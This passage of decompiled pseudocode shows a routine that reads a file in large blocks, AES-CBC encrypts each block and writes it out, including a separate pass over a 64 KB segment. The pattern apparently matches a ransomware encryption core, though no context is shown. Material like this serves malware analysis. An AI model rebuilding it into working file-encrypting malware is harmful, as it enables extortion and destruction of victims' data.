 if ( a4 == 4 )
{
v34 = FileSize.QuadPart;
if ( v22 == 3 )
{
SetFilePointer(v8, 0xFFFF0000, 0, 2u);
if ( !Readfile(v8, *((_DWORD *)v4 + 306), 0x10000, &v35, 0) || v35 != 0x10000 )
{
LABEL_21:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
aes_cbc_encrypt_10006940(*((_DWORD *)v4 + 306), *((_DWORD *)v4 + 307), 0x10000, 1);
if ( Writefile(v9, *((_DWORD *)v4 + 307), 0x10000, &v36, 0) && v36 == 0x10000 )
{
SetFilePointer(v8, 0x10000, 0, 0);
v34 -= 0x10000i64;
goto LABEL_52;
}
LABEL_39:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
LABEL_52:
while ( SHIDWORD(v34) >= 0 && (SHIDWORD(v34) > 0 || (_DWORD)v34) )
{
v11 = (_DWORD *)*((_DWORD *)v4 + 308);
if ( !v11 || !*v11 )
{
if ( !Readfile(hFile, *((_DWORD *)v4 + 306), 0x100000, &v35, 0) || !v35 )
goto LABEL_39;
v34 -= (unsigned int)v35;
v12 = 16 * (((unsigned int)(v35 - 1) >> 4) + 1);
if ( v12 > v35 )
memset((void *)(v35 + *((_DWORD *)v4 + 306)), 0, v12 - v35);
aes_cbc_encrypt_10006940(*((_DWORD *)v4 + 306), *((_DWORD *)v4 + 307), v12, 1);
if ( Writefile(v23, *((_DWORD *)v4 + 307), v12, &v36, 0) )
{
if ( v36 == v12 )
continue;
}
}